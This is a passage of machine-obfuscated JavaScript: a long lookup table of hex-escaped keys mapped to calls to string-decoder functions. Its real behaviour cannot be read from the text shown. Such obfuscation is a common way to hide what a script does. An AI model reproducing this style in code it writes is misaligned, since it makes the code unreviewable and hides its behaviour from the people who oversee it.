\x31\x77\x43'),'\x4c\x4e\x72\x46\x65':_0x53d405(0x526,-0x995,-0x7bc,0x12bb,'\x71\x38\x4e\x64'),'\x59\x6f\x63\x66\x7a':_0x960976(0xfd2,0x1005,0x64e,'\x67\x32\x62\x6a',0x1ae),'\x56\x78\x55\x6c\x73':_0x34c72a(0xfc7,0x1bf,0x4b8,'\x23\x43\x5d\x40',0x6ef),'\x6c\x5a\x79\x64\x62':_0x5e4fe9(0xcf6,0x1aae,0x18cd,0x192e,'\x71\x38\x4e\x64'),'\x47\x56\x52\x4d\x7a':_0x34c72a(0x1092,0x230d,0x16c2,'\x6c\x25\x43\x78',0x1c6d),'\x68\x6a\x6e\x4e\x66':_0x960976(0x1267,0x197f,0x10d5,'\x4c\x72\x32\x53',0x1d8b),'\x7a\x59\x52\x71\x64':_0x960976(0x172a,0x1442,0xe0d,'\x37\x65\x42\x76',0x10e0),'\x75\x4e\x64\x50\x50':_0x960976(0x356,0x68a,0xc63,'\x67\x32\x62\x6a',-0x9f0),'\x48\x4e\x64\x69\x73':_0x34c72a(0xa2d,-0x366,0x1aa,'\x7a\x2a\x73\x70',0xa79),'\x69\x43\x61\x68\x74':_0x34c72a(0x14a7,0xb00,0x5b1,'\x74\x76\x4b\x4d',0x108f),'\x65\x62\x6f\x59\x75':_0x53d405(0x1a7e,0x243d,0xe82,0x22bd,'\x61\x44\x69\x6d'),'\x41\x56\x73\x61\x67':_0x960976(0x1881,0x227f,0xd31,'\x6c\x25\x43\x78',0x2209),'\x4f\x77\x6b\x76\x70':_0x2cd9f4(0x1af2,0x17d6,0x12e6,0x12dd,'\x38\x30\x5a\x53'),'\x74\x7a\x67\x49\x64':_0x53d405(0x2fc,0x473,-0x5a6,0xa87,'\x23\x74\x24\x76'),'\x46\x64\x6e\x4a\x52':_0x53d405(0x11f8,0x1f6f,0x1bc0,0x75b,'\x67\x32\x62\x6a'),'\x68\x79\x72\x4a\x59':_0x960976(0x1d38,0x27c2,0x1e35,'\x75\x29\x44\x74',0x14ce),'\x64\x71\x6a\x56\x73':_0x53d405(0x1cd,-0xd00,0x716,0xabf,'\x77\x71\x69\x21'),'\x65\x71\x48\x4f\x51':_0x5e4fe9(0xf91,0x1a2e,0x1371,0x1b00,'\x71\x38\x4e\x64'),'\x46\x6e\x73\x65\x76':_0x53d405(0x1aa6,0x1683,0x16ea,0x2884,'\x4e\x46\x77\x31'),'\x6a\x4b\x6e\x6c\x71':_0x2cd9f4(0x15b5,0x1047,0x29de,0x1e46,'\x47\x52\x24\x39'),'\x6a\x6f\x76\x76\x6c':_0x53d405(0x1666,0x23a5,0x16a0,0x136d,'\x34\x41\x79\x28'),'\x54\x4f\x45\x65\x54':_0x53d405(0x148d,0x874,0x14bc,0x14ea,'\x67\x32\x62\x6a'),'\x48\x53\x5a\x45\x5a':_0x34c72a(0xe53,0x18a3,0x1697,'\x61\x4c\x66\x28',0x1587),'\x51\x51\x72\x45\x6b':_0x53d405(0xb08,0x1997,0xe0b,0xbde,'\x5a\x4c\x31\x58'),'\x79\x70\x49\x50\x42':_0x960976(0x5b,0x5cf,-0x4e5,'\x4f\x69\x61\x4c',-0xd1c),'\x61\x47\x65\x4a\x6a':_0x53d405(0xc9a,0x1347,0xb5d,0x3fe,'\x40\x52\x69\x55'),'\x69\x65\x58\x78\x44':_0x53d405(0x18b6,0x1964,0x142a,0x1fe2,'\x34\x41\x79\x28'),'\x57\x64\x59\x64\x4d':_0x34c72a(0x115,0xa3e,0x144,'\x21\x73\x5b\x51',0x894),'\x49\x69\x66\x67\x74':_0x2cd9f4(-0x499,-0x883,-0x11a,0x40c,'\x4c\x72\x32\x53'),'\x6e\x53\x50\x6c\x68':_0x34c72a(0x11fb,0x591,0xbfa,'\x23\x79\x58\x77',0x6f5),'\x71\x74\x76\x5a\x6d':_0x53d405(0x1a82,0x1893,0x116b,0xd28,'\x52\x45\x6b\x5d'),'\x4d\x4a\x6b\x48\x48':_0x34c72a(0x1ea3,0x2466,0x166e,'\x55\x62\x6a\x74',0x1f2d),'\x55\x78\x4b\x49\x6d':_0x5e4fe9(-0x3ce,0xde1,0x31d,0x18a,'\x23\x74\x24\x76'),'\x74\x4e\x43\x74\x71':_0x2cd9f4(0x2e75,0x130f,0x2075,0x1fd8,'\x67\x32\x62\x6a'),'\x73\x52\x55\x67\x48':_0x5e4fe9(0xef3,0x1447,0x1a3b,0x2827,'\x34\x41\x79\x28'),'\x5a\x63\x61\x53\x6f':_0x5e4fe9(0xe1,0x1595,0xaaf,0x1504,'\x36\x23\x67\x36'),'\x62\x48\x74\x41\x74':_0x960976(0x177d,0x2560,0xb87,'\x5b\x34\x4b\x77',0xb6a),'\x6c\x55\x41\x73\x6f':_0x34c72a(0xd56,0x18f1,0x1e90,'\x4c\x56\x70\x79',0x1880),'\x76\x53\x42\x49\x54':_0x53d405(0x1b69,0x1cbd,0x1189,0xf96,'\x36\x23\x67\x36'),'\x6f\x59\x41\x6f\x48':_0x53d405(0xccb,-0x64,0xfe5,0x74e,'\x74\x76\x4b\x4d'),'\x61\x67\x4d\x45\x69':_0x5e4fe9(0xb58,0x1891,0x1a24,0x2545,'\x37\x65\x42\x76'),'\x61\x79\x70\x68\x55':_0x53d405(0xcf6,0x1633,0x68c,0x1767,'\x38\x30\x5a\x53'),'\x44\x53\x69\x49\x6e':_0x5e4fe9(0x2a4,0xc4b,0xe5d,0xe90,'\x24\x31\x77\x43'),'\x79\x68\x79\x4a\x70':_0x53d405(0xef7,0x44c,0xe5d,0xb95,'\x55\x21\x33\x54'),'\x71\x6e\x69\x50\x71':_0x34c72a(0x1737,0xedf,-0x173,'\x4e\x46\x77\x31',0xbd0),'\x67\x66\x74\x7a\x76':_0x2cd9f4(0x1a35,0xb63,0x1135,0x192a,'\x5b\x34\x4b\x77'),'\x78\x53\x57\x55\x6b':_0x960976(0x1993,0x14e5,0x12b2,'\x4c\x56\x70\x79',0xda7),'\x59\x72\x44\x51\x69':_0x53d405(0x1603,0x23a4,0x1d7e,0x2157,'\x71\x38\x4e\x64'),'\x6a\x4c\x72\x49\x44':_0x2cd9f4(0x12dc,0x1723,0x15c3,0x9c6,'\x5d\x4a\x35\x65'),'\x59\x6b\x6b\x78\x57':_0x960976(0xafe,0x16e2,0x714,'\x55\x21\x33\x54',0x1211),'\x46\x61\x66\x53\x47':_0x960976(0x1bc8,0x1cfa,0x1783,'\x4c\x56\x70\x79',0x242d),'\x46\x4a\x64\x70\x78':_0x34c72a(0x776,0xd80,0x12fd,'\x40\x52\x69\x55',0x692),'\x65\x6d\x4b\x6f\x68':_0x5e4fe9(0x1eae,0x1a1e,0x1ce9,0x1e76,'\x47\x6d\x35\x31'),'\x66\x77\x42\x4a\x79':_0x53d405(0xa8c,0x13b0,0x1803,0xd40,'\x23\x43\x5d\x40'),'\x6c\x59\x4d\x71\x4f':_0x2cd9f4(0x2299,0xc29,0x1529,0x15bd,'\x50\x4c\x72\x30'),'\x41\x41\x74\x46\x6d':_0x2cd9f4(0xf18,0xf69,0x1963,0xf77,'\x4a\x31\x63\x53'),'\x44\x4a\x54\x79\x56':_0x5e4fe9(0x16fd,0xd89,0x1b6c,0xf82,'\x23\x74\x24\x76'),'\x70\x55\x72\x52\x69':_0x5e4fe9(0x167e,0x5d2,0x13f0,0x16f7,'\x55\x21\x29\x45'),'\x57\x44\x6a\x61\x4c':_0x5e4fe9(0x8b6,-0x11,0x334,-0x2a9,'\x36\x63\x68\x6d'),'\x54\x67\x4a\x6f\x6c':_0x2cd9f4(0xf31,0x10b0,0xc0d,0x101a,'\x55\x21\x33\x54'),'\x47\x57\x67\x65\x68':_0x2cd9f4(0xdb2,0x1029,0x1dab,0x1217,'\x74\x57\x4f\x4e'),'\x59\x5a\x75\x42\x45':_0x34c72a(0x12,0x12c4,0x5b8,'\x36\x63\x68\x6d',0x7ba),'\x43\x73\x55\x63\x6a':_0x960976(0xfe4,0x22d,0xfad,'\x4f\x69\x61\x4c',0x10c0),'\x5a\x72\x64\x56\x4f':_0x5e4fe9(0x1c4b,0x1c38,0x11bb,0xefb,'\x67\x32\x62\x6a'),'\x53\x4b\x45\x50\x4e':_0x53d405(0x1b16,0x1475,0xe8a,0x23a4,'\x34\x41\x79\x28'),'\x6d\x63\x45\x50\x43':_0x53d405(0xc55,0x1a6e,0x154f,0x7f5,'\x25\x6d\x42\x2a'),'\x4f\x43\x72\x68\x61':_0x960976(0x336,-0x982,0xb76,'\x36\x63\x68\x6d',-0x8c4),'\x67\x7a\x50\x43\x6e':_0x5e4fe9(0x1ac,0x10c7,0x526,0xb2e,'\x4e\x46\x77\x31'),'\x72\x75\x6b\x4e\x6d':_0x960976(0x67d,0x1539,0xf47,'\x36\x63\x68\x6d',0xd4),'\x4e\x52\x74\x4d\x76':_0x5e4fe9(0x9ad,-0x371,0x983,0x888,'\x6c\x62\x68\x23'),'\x6f\x42\x51\x51\x75':_0x34c72a(0xb11,0x18f3,0x116a,'\x5d\x4a\x35\x65',0xe2b),'\x76\x45\x5a\x6d\x42':_0x2cd9f4(0x187e,0x9ac,0x1b8,0x1090,'\x4c\x72\x32\x53'),'\x74\x45\x7a\x53\x6f':_0x53d405(0x9d5,0x338,0xfe3,0x2e5,'\x4e\x46\x77\x31'),'\x45\x4a\x78\x4f\x72':_0x34c72a(0x1298,0x1ab6,0x2abe,'\x66\x5b\x41\x21',0x2025),'\x48\x52\x4c\x4d\x55':_0x960976(0xf44,0x740,0x1587,'\x40\x52\x69\x55',0x113b),'\x76\x62\x77\x72\x48':_0x2cd9f4(0x741,0xa1e,-0x6f3,0x70b,'\x38\x30\x5a\x53'),'\x6b\x62\x66\x55\x4a':_0x53d405(0x6d7,0xda7,0x1430,0x820,'\x71\x38\x4e\x64'),'\x52\x57\x4c\x6c\x73':_0x34c72a(0xc90,-0x32,0x15ad,'\x23\x74\x24\x76',0xe54),'\x66\x52\x72\x6e\x59':_0x960976(0x157a,0x9e9,0x106b,'\x4f\x21\x79\x68',0x1046),'\x57\x45\x43\x6e\x4d':_0x34c72a(0x1660,0x194a,0x16fd,'\x55\x21\x29\x45',0xe17),'\x6c\x4f\x6b\x5a\x70':_0x2cd9f4(0x829,0x1daa,0x5f7,0x1186,'\x38\x30\x5a\x53'),'\x54\x64\x57\x47\x6c':_0x2cd9f4(0x1700,0x17ed,0xac3,0x17b9,'\x25\x6d\x42\x2a'),'\x47\x71\x41\x73\x5a':_0x34c72a(0x1c7f,0xe4b,0x2627,'\x4c\x56\x70\x79',0x1c86),'\x6e\x7a\x6a\x4a\x49':_0x5e4fe9(0x2297,0x1dac,0x19a7,0x1555,'\x55\x21\x29\x45'),'\x4e\x6a\x68\x6e\x49':_0x53d405(0xa58,0x114b,0xdfa,0xddc,'\x77\x71\x69\x21'),'\x52\x6b\x77\x4a\x6a':_0x34c72a(0xff1,0xb6a,0xe54,'\x23\x79\x58\x77',0xee2),'\x53\x55\x79\x64\x70':_0x2cd9f4(0x83c,-0xa9,0xe89,0x62b,'\x71\x38\x4e\x64'),'\x56\x52\x53\x78\x41':_0x34c72a(0x14af,0x94d,0xc4f,'\x47\x73\x24\x45',0x619),'\x52\x4d\x74\x6e\x76':_0x53d405(0x8e6,-0x2a2,0xd1c,-0x40,'\x7a\x2a\x73\x70'),'\x57\x7a\x67\x48\x42':_0x5e4fe9(0x1aca,0xf06,0x14cb,0x206e,'\x59\x51\x66\x44'),'\x75\x49\x4b\x77\x6d':_0x5e4fe9(0x6e4,0xdfd,0x1ba,0xfbc,'\x61\x4c\x66\x28'),'\x4f\x49\x45\x6b\x70':_0x2cd9f4(0xe9f,0x138f,0x69b,0x53b,'\x6f\x34\x47\x58'),'\x6e\x57\x67\x6a\x68':_0x2cd9f4(0x2015,0x1874,0x16c9,0x1688,'\x23\x79\x58\x77'),'\x7a\x62\x6c\x56\x4e':_0x34c72a(0x9e5,0xe7c,0xea9,'\x7a\x2a\x73\x70',0xf88),'\x50\x44\x79\x51\x76':_0x53d405(0x160f,0x110c,0x104d,0x15d5,'\x44\x56\x34\x45'),'\x44\x67\x70\x45\x52':_0x53d405(0x1cc,-0xac4,0x144,0x6c3,'\x55\x21\x29\x45'),'\x6a\x50\x55\x43\x56':_0x960976(0xc0,0x80b,0xbd8,'\x36\x23\x67\x36',-0xd21),'\x6e\x62\x49\x41\x70':_0x34c72a(0x1dbc,0x103e,0x7ad,'\x56\x24\x76\x6b',0x156f),'\x44\x71\x4a\x47\x70':_0x5e4fe9(-0x296,-0x25e,0x42b,0xcf2,'\x24\x31\x77\x43'),'\x41\x4d\x4d\x49\x5a':_0x53d405(0x1872,0x1eb9,0x249f,0x1cf4,'\x6a\x33\x32\x47'),'\x44\x49\x44\x49\x71':_0x2cd9f4(0xb0a,0x15b9,0x11f2,0x745,'\x6f\x34\x47\x58'),'\x6a\x6e\x47\x4b\x43':_0x53d405(0x52f,-0x1b3,-0x94e,0x5fa,'\x77\x71\x69\x21'),'\x71\x6c\x63\x50\x74':_0x34c72a(0x1772,0x86d,0x5bf,'\x23\x43\x5d\x40',0x8ce),'\x44\x4e\x4e\x53\x4e':_0x53d405(0x13b2,0x1752,0xb17,0x907,'\x55\x21\x33\x54'),'\x4f\x46\x61\x44\x50':_0x960976(0xe2e,0x210,0x9e1,'\x47\x6d\x35\x31',0x5b8),'\x43\x6f\x6b\x6f\x67':_0x960976(0x560,0x93e,-0x8e6,'\x4f\x21\x79\x68',-0x232),'\x79\x48\x68\x70\x62':_0x53d405(0x12ff,0x1a01,0xaa4,0x18ff,'\x55\x21\x29\x45'),'\x58\x48\x63\x76\x6b':_0x2cd9f4(0x90a,0x5c5,0x104b,0x6fe,'\x47\x6d\x35\x31'),'\x6f\x73\x6b\x61\x6f':_0x2cd9f4(0x171f,0xf10,0x11c6,0xf81,'\x74\x76\x4b\x4d'),'\x79\x50\x6e\x46\x49':_0x53d405(0x11bd,0x1608,0x61c,0x1bd0,'\x70\x66\x6e\x49'),'\x46\x4e\x65\x45\x41':_0x5e4fe9(0x1d9b,0xab5,0xfdc,0xb49,'\x55\x21\x29\x45'),'\x70\x61\x54\x42\x72':_0x960976(0x1c3,-0x17f,0xb51,'\x67\x32\x62\x6a',0x75f),'\x55\x48\x4a\x6c\x54':_0x53d405(0xc6f,0x69a,0x17c2,0x673,'\x50\x4c\x72\x30'),'\x41\x70\x61\x55\x65':_0x53d405(0x1452,0xa90,0x793,0x227d,'\x4f\x69\x61\x4c'),'\x76\x67\x64\x4a\x4c':_0x2cd9f4(0x899,0x1078,0x159f,0x1523,'\x4a\x31\x63\x53'),'\x6c\x47\x56\x67\x41':_0x53d405(0xf70,0x1df,0x1c92,0x1095,'\x61\x44\x69\x6d'),'\x4c\x47\x57\x45\x6c':_0x2cd9f4(0x172c,0x28ec,0x1e94,0x1bf9,'\x74\x76\x4b\x4d'),'\x4b\x72\x79\x52\x42':_0x53d405(0x55a,-0x90,0x1151,0x12d7,'\x37\x65\x42\x76'),'\x78\x6c\x79\x6e\x4a':_0x2cd9f4(0xbae,0x21f2,0x16db,0x1530,'\x52\x45\x6b\x5d'),'\x6c\x64\x4f\x48\x55':_0x53d405(0x1a6d,0x1f00,0x19f3,0xe8c,'\x47\x6d\x35\x31'),'\x72\x58\x70\x43\x5a':_0x53d405(0x1583,0x1a02,0x153c,0x1407,'\x24\x31\x77\x43'),'\x50\x61\x52\x54\x59':_0x2cd9f4(0x109c,0x2648,0x29e2,0x1ec2,'\x74\x57\x4f\x4e'),'\x59\x7a\x42\x78\x46':_0x960976(0x1a1a,0x10bc,0x1a9d,'\x59\x51\x66\x44',0x13e7),'\x58\x66\x43\x51\x69':_0x34c72a(0xcf9,0x1f,0xa93,'\x55\x62\x6a\x74',0xa2e),'\x73\x65\x4e\x6d\x45':_0x5e4fe9(0xb8c,0x1220,0xa92,0xd2f,'\x36\x63\x68\x6d'),'\x6d\x5a\x61\x47\x49':_0x5e4fe9(0x1801,0x19eb,0x1c63,0x235c,'\x61\x44\x69\x6d'),'\x41\x6b\x69\x52\x4f':_0x5e4fe9(0x1f96,0x2931,0x1ba0,0x2440,'\x66\x5b\x41\x21'),'\x51\x74\x64\x73\x64':_0x960976(0x207,-0x733,0xe73,'\x70\x66\x6e\x49',0x51e),'\x6f\x4f\x43\x69\x6f':_0x34c72a(0x2116,0x2981,0x176c,'\x24\x31\x77\x43',0x2180),'\x70\x50\x4c\x48\x61':_0x5e4fe9(0x7ea,0xdb4,0x1491,0x226e,'\x55\x62\x6a\x74'),'\x48\x41\x55\x75\x65':_0x2cd9f4(0x1abc,0x22b6,0x1550,0x17b3,'\x56\x24\x76\x6b'),'\x44\x6a\x53\x6c\x54':_0x5e4fe9(0x3dc,0x18fb,0x104f,0x1983,'\x23\x43\x5d\x40'),'\x73\x54\x53\x57\x41':_0x34c72a(0x1121,0xbd6,0x1f9c,'\x75\x29\x44\x74',0x15a0),'\x51\x5a\x72\x56\x62':_0x2cd9f4(0x1a4d,0x2094,0x1dc8,0x159b,'\x50\x4c\x72\x30'),'\x46\x65\x49\x63\x57':_0x2cd9f4(0x2788,0x17e3,0xf55,0x1ccb,'\x50\x4c\x72\x30'),'\x54\x62\x78\x78\x6d':_0x960976(0x16b5,0xaca,0x97c,'\x4f\x21\x79\x68',0xe88),'\x63\x63\x65\x69\x44':_0x5e4fe9(0x102a,0x1ba1,0x16e1,0x13ea,'\x7a\x2a\x73\x70'),'\x49\x50\x70\x47\x6c':_0x34c72a(0x4a1,-0x441,-0x345,'\x75\x29\x44\x74',0x705),'\x71\x52\x4b\x4e\x44':_0x2cd9f4(0x1aa4,0x1eb8,0xf4a,0x1db6,'\x55\x21\x29\x45'),'\x6a\x58\x4f\x44\x52':_0x2cd9f4(0x2062,0x10ee,0x232e,0x15f1,'\x23\x43\x5d\x40'),'\x44\x41\x62\x78\x5a':_0x960976(0x1d3e,0x29b6,0x1483,'\x36\x23\x67\x36',0x277c),'\x4a\x4a\x45\x6b\x6e':_0x34c72a(0x16d8,0x151b,0xccb,'\x71\x38\x4e\x64',0x13ef),'\x74\x7a\x59\x74\x7a':_0x5e4fe9(0x227b,0x18a9,0x1605,0xafe,'\x34\x41\x79\x28'),'\x63\x46\x58\x6a\x50':_0x53d405(0x1626,0x1545,0x2134,0xaf8,'\x55\x62\x6a\x74'),'\x67\x42\x61\x4a\x5a':_0x5e4fe9(0x177e,0xf63,0x1bcb,0x24c9,'\x6a\x33\x32\x47'),'\x57\x4f\x45\x76\x70':_0x2cd9f4(-0x2aa,0x2d2,0x14b7,0x8dc,'\x4e\x46\x77\x31'),'\x6b\x77\x6b\x59\x48':_0x960976(0x103b,0x1d18,0x157d,'\x38\x30\x5a\x53',0x363),'\x76\x55\x42\x69\x72':_0x2cd9f4(0x1904,0x1858,0x1344,0x1dde,'\x36\x63\x68\x6d'),'\x4f\x52\x4b\x45\x56':_0x53d405(0x13c5,0x925,0x8f3,0x970,'\x47\x73\x24\x45'),'\x76\x76\x4f\x45\x5a':_0x2cd9f4(0xcc4,-0x3aa,0x16a3,0x869,'\x59\x51\x66\x44'),'\x4b\x72\x47\x4a\x69':_0x5e4fe9(0x115b,0x1cb1,0xf62,0xe04,'\x62\x41\x4e\x41'),'\x50\x54\x66\x6a\x74':_0x53d405(0x1c58,0x2120,0x13cd,0x24cb,'\x4a\x31\x63\x53'),'\x44\x4e\x66\x57\x6a':_0x5e4fe9(0x1788,0x19ac,0xbd4,0x91c,'\x25\x6d\x42\x2a'),'\x43\x46\x73\x73\x66':_0x5e4fe9(0x1ce6,0x59d,0x11ea,0x16ee,'\x37\x65\x42\x76'),'\x62\x49\x79\x6a\x4e':_0x5e4fe9(0x1440,0xeeb,0x1956,0xc9f,'\x64\x43\x49\x32'),'\x50\x70\x66\x43\x4a':_0x34c72a(0x153b,0xbbb,0x1cb4,'\x37\x65\x42\x76',0x1673),'\x6e\x6a\x4f\x74\x64':_0x960976(0xb55,0x303,0x236,'\x74\x76\x4b\x4d',-0x149),'\x41\x6b\x76\x52\x54':_0x53d405(0x451,0xaa8,0xf3b,0x4b2,'\x6f\x34\x47\x58'),'\x69\x72\x4b\x65\x6a':_0x2cd9f4(0x20c0,0x1a69,0x22ff,0x172d,'\x77\x71\x69\x21'),'\x45\x41\x67\x7a\x6f':_0x53d405(0xed3,0x89c,0x147b,0x6aa,'\x6a\x33\x32\x47'),'\x74\x4d\x74\x6e\x63':_0x2cd9f4(0xed3,0x2168,0x23b3,0x1c3f,'\x52\x45\x6b\x5d'),'\x58\x47\x45\x75\x6c':_0x960976(0x13fd,0x15c9,0x5bf,'\x77\x71\x69\x21',0x16fb),'\x6f\x73\x63\x46\x64':_0x34c72a(0x204f,0x1a88,0x14b8,'\x77\x71\x69\x21',0x1afc),'\x55\x55\x66\x67\x66':_0x34c72a(0x28f5,0x28cc,0x1a7c,'\x47\x67\x5b\x4f',0x2242),'\x41\x61\x57\x68\x6b':_0x960976(0x19b,0xe5a,0x78c,'\x47\x67\x5b\x4f',-0x83f),'\x68\x4a\x68\x57\x4f':_0x960976(0x53,0xbf3,-0xdc2,'\x55\x21\x29\x45',-0x766),'\x49\x6d\x69\x44\x68':_0x34c72a(0x53b,0x1bb1,0x67a,'\x4e\x46\x77\x31',0x10eb),'\x63\x6e\x4b\x7a\x43':_0x53d405(0xd98,0x183b,0x16,0xcd6,'\x6c\x25\x43\x78'),'\x45\x42\x73\x64\x50':_0x34c72a(0x1206,0x19be,0xcb8,'\x7a\x2a\x73\x70',0x1753),'\x41\x45\x6d\x4a\x6e':_0x34c72a(-0x4a6,0xeec,0x15f2,'\x5b\x34\x4b\x77',0xa18),'\x48\x4b\x4b\x48\x62':_0x53d405(0x14c8,0x13d1,0x647,0x612,'\x25\x6d\x42\x2a'),'\x75\x46\x4b\x69\x6a':_0x2cd9f4(0x1936,0x1156,0x1a72,0x1021,'\x37\x65\x42\x76'),'\x51\x71\x4f\x45\x76':_0x5e4fe9(0x677,0x6a0,0x5d3,0xc9e,'\x47\x6d\x35\x31'),'\x57\x6e\x61\x54\x4f':_0x34c72a(0x131e,0x776,0x13fe,'\x4e\x46\x77\x31',0x1403),'\x68\x55\x54\x74\x45':_0x960976(0x241,-0x404,0xc63,'\x25\x6d\x42\x2a',0x826),'\x55\x65\x41\x68\x4c':_0x34c72a(0xa63,0xf1f,0x1318,'\x21\x73\x5b\x51',0x7e4),'\x42\x6f\x71\x76\x67':_0x5e4fe9(0x770,0x1b8a,0xd58,0xa5,'\x23\x79\x58\x77'),'\x6e\x65\x55\x61\x61':_0x5e4fe9(0xf47,0xc8f,0x15c5,0x18e6,'\x5d\x4a\x35\x65'),'\x4a\x6b\x44\x4d\x58':_0x53d405(0x49e,-0x6a5,0x11f8,0x82d,'\x6c\x25\x43\x78'),'\x56\x55\x49\x5a\x50':_0x53d405(0xe42,0xc42,0x1ae8,0xde0,'\x66\x5b\x41\x21'),'\x59\x44\x5a\x41\x48':_0x2cd9f4(0x28b3,0x1628,0x281a,0x1ecc,'\x4f\x69\x61\x4c'),'\x72\x6e\x70\x67\x57':_0x2cd9f4(-0x2af,0xf55,0x41d,0x60d,'\x6c\x62\x68\x23'),'\x58\x51\x6c\x6b\x61':_0x960976(0x184,0x15c,0xdd,'\x37\x65\x42\x76',0x102d),'\x4e\x67\x4f\x4c\x6f':_0x53d405(0xd3b,0x192c,0x147,0xd5b,'\x61\x44\x69\x6d'),'\x70\x72\x51\x57\x70':_0x2cd9f4(0x2464,0x11ce,0x7f0,0x1664,'\x23\x74\x24\x76'),'\x6a\x56\x74\x4e\x77':_0x34c72a(0x993,0x717,0x236,'\x23\x43\x5d\x40',0x103d),'\x52\x7a\x6f\x49\x61':_0x34c72a(0x25f6,0x25ba,0x22f6,'\x6c\x25\x43\x78',0x1b9f),'\x5a\x66\x42\x55\x41':_0x2cd9f4(0x467,0xc40,0x15e5,0x11c1,'\x61\x4c\x66\x28'),'\x64\x4f\x6d\x74\x5a':_0x34c72a(0x73a,0xed0,0x54f,'\x47\x52\x24\x39',0x59f),'\x4f\x55\x63\x57\x47':_0x5e4fe9(0x1a81,0x1839,0x1d02,0x2ae7,'\x74\x57\x4f\x4e'),'\x45\x6d\x55\x4a\x76':_0x2cd9f4(0x16ef,0x1caf,0x15c9,0x19e9,'\x23\x43\x5d\x40'),'\x45\x43\x46\x45\x59':_0x960976(0x7d1,0x15c1,-0x65a,'\x64\x43\x49\x32',-0x37),'\x69\x44\x64\x41\x4f':_0x5e4fe9(0xefa,-0x646,0x7c8,0x115a,'\x47\x73\x24\x45'),'\x71\x52\x75\x64\x72':_0x53d405(0x4c7,0x629,0x676,0xd2e,'\x25\x6d\x42\x2a'),'\x64\x62\x52\x64\x63':_0x960976(0x58e,-0x94a,0x3e7,'\x50\x4c\x72\x30',0xdba),'\x68\x4f\x49\x62\x56':_0x960976(0x99b,0xebd,0x4e2,'\x55\x21\x33\x54',0x6d),'\x66\x69\x70\x59\x59':_0x960976(0x1d6,0x217,0x275,'\x55\x21\x33\x54',0x163),'\x4f\x48\x6d\x6a\x57':_0x34c72a(0xbe0,0x332,-0x417,'\x71\x38\x4e\x64',0x902),'\x56\x77\x64\x74\x54':_0x960976(0x984,0x12ad,0x559,'\x4f\x21\x79\x68',0x124a),'\x74\x4b\x71\x54\x6b':_0x960976(0x1ce7,0x1e1c,0x1e94,'\x5b\x34\x4b\x77',0xf8d),'\x76\x56\x67\x77\x65':_0x53d405(0x1191,0xb8f,0x1564,0x716,'\x6c\x25\x43\x78'),'\x72\x63\x48\x59\x6b':_0x2cd9f4(0x5b5,0x18a5,0x102a,0x139a,'\x36\x63\x68\x6d'),'\x52\x79\x41\x66\x79':_0x34c72a(0x419,0x14b3,0x1277,'\x38\x30\x5a\x53',0xbb7),'\x57\x67\x44\x4c\x58':_0x5e4fe9(0xb3d,0x104,0x1ad,-0x303,'\x4c\x56\x70\x79'),'\x46\x6d\x6c\x48\x50':_0x960976(0x3d8,0xb6e,-0x446,'\x64\x43\x49\x32',-0x58d),'\x72\x71\x56\x66\x79':_0x960976(0x5c,-0x93c,0x3ae,'\x4c\x56\x70\x79',0x301),'\x6e\x49\x50\x74\x77':_0x960976(0xd0,0x8aa,0xeb9,'\x77\x71\x69\x21',0x86),'\x47\x6e\x52\x57\x63':_0x960976(0xab,0x4a0,0xc6d,'\x55\x21\x33\x54',-0xb38),'\x53\x4e\x52\x49\x72':_0x960976(0x3d0,0xebf,-0x622,'\x7a\x2a\x73\x70',0xa74),'\x48\x4d\x78\x48\x59':_0x34c72a(0x4f1,0xee7,0x634,'\x36\x23\x67\x36',0x6dc),'\x72\x7a\x45\x62\x4c':_0x960976(0xd4c,0x579,0x593,'\x37\x65\x42\x76',0x11c0),'\x55\x62\x64\x71\x48':_0x2cd9f4(0xc12,0x795,0xc94,0x130f,'\x36\x63\x68\x6d'),'\x71\x45\x65\x56\x69':_0x53d405(0x16b1,0x209b,0x83e,0x1ad8,'\x75\x29\x44\x74'),'\x4e\x42\x50\x70\x4c':_0x53d405(0x449,-0x418,0xa31,-0x4ce,'\x55\x62\x6a\x74'),'\x4c\x6c\x6f\x6b\x4e':_0x34c72a(0x1f71,0x1b8d,0x1a04,'\x36\x63\x68\x6d',0x1aac),'\x77\x6c\x7a\x71\x79':_0x53d405(0x140f,0x1364,0x9fd,0x98d,'\x5d\x4a\x35\x65'),'\x78\x47\x57\x4e\x6c':_0x5e4fe9(0xe9c,0xdfe,0x26e,-0x912,'\x6a\x33\x32\x47'),'\x6b\x4e\x76\x48\x79':_0x34c72a(0x426,0x411,0x1a1,'\x36\x63\x68\x6d',0xaf7),'\x65\x44\x65\x61\x6e':_0x960976(0xc51,0xa0b,0xcbe,'\x7a\x2a\x73\x70',0x6be),'\x7a\x4c\x66\x63\x44':_0x2cd9f4(0x111f,-0xfc,0x12da,0x4b5,'\x21\x73\x5b\x51'),'\x51\x6b\x41\x65\x46':_0x960976(0xd8e,0xb2a,0x1026,'\x5b\x34\x4b\x77',0x1bb9),'\x61\x6c\x5a\x79\x70':_0x53d405(0x445,0xa7a,0x1007,0x10c4,'\x61\x44\x69\x6d'),'\x6f\x71\x74\x78\x55':_0x34c72a(0x1e71,0x1dc6,0xae6,'\x55\x21\x29\x45',0x1140),'\x51\x4b\x70\x70\x6f':_0x2cd9f4(0x1dce,0x2563,0x238d,0x1ef1,'\x47\x73\x24\x45'),'\x69\x62\x65\x78\x68':_0x5e4fe9(0x100e,0x157e,0x1199,0x1acf,'\x47\x52\x24\x39'),'\x50\x68\x53\x5a\x43':_0x960976(0x10cb,0xcf5,0x819,'\x71\x38\x4e\x64',0xede),'\x57\x46\x68\x42\x6b':_0x2cd9f4(0x16d1,0x18a0,0x18ef,0xcc8,'\x34\x41\x79\x28'),'\x6f\x72\x6d\x72\x67':_0x34c72a(0xc38,0x3c5,0x90e,'\x34\x41\x79\x28',0xb9a),'\x42\x6f\x6f\x6d\x45':_0x2cd9f4(0x1b82,0x21b6,0x1b59,0x15c7,'\x4f\x69\x61\x4c'),'\x42\x6c\x67\x48\x62':_0x53d405(0x904,0x1619,0x39a,0xc6b,'\x52\x45\x6b\x5d'),'\x43\x41\x4b\x6a\x4e':_0x53d405(0x1095,0xa56,0x1b16,0x1814,'\x61\x4c\x66\x28'),'\x72\x58\x6e\x6c\x6f':_0x960976(0x9c,0xda8,0xbfe,'\x21\x73\x5b\x51',-0x18b),'\x6f\x43\x4d\x53\x45':_0x2cd9f4(0x153f,0x1a9,0x8,0xc40,'\x23\x43\x5d\x40'),'\x64\x58\x58\x43\x6d':_0x2cd9f4(0x21ee,0x2043,0x1464,0x13ec,'\x23\x74\x24\x76'),'\x51\x55\x63\x59\x79':_0x34c72a(0xdb7,0xc68,0xf6f,'\x38